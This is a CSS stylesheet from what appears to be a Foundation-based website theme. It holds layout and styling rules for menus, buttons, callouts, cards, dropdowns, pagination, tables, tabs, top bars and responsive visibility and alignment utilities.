.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003992 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #003992; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #002e75; color: #fefefe; }

.button-group.secondary .button { background-color: #17304f; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #12263f; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #081b32; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c8deff; color: #081b32; }

.callout.secondary { background-color: #d0dff1; color: #081b32; }

.callout.success { background-color: #e1faea; color: #081b32; }

.callout.warning { background-color: #fff3d9; color: #081b32; }

.callout.alert { background-color: #f7e4e1; color: #081b32; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #003992; color: #fefefe; }

.menu .active > a { background: #003992; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #17304f; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #081b32; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #003992; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #003992; color: #fefefe; }

.label.primary { background: #003992; color: #fefefe; }

.label.secondary { background: #17304f; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #003992; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #333; }

tfoot { background: #f1f1f1; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #003992; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0040a4; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #003992; }

.tabs-title > a:hover { background: #fefefe; color: #00317e; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #003992; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 57, 146, 0.5); box-shadow: 0 0 6px 1px rgba(0, 57, 146, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

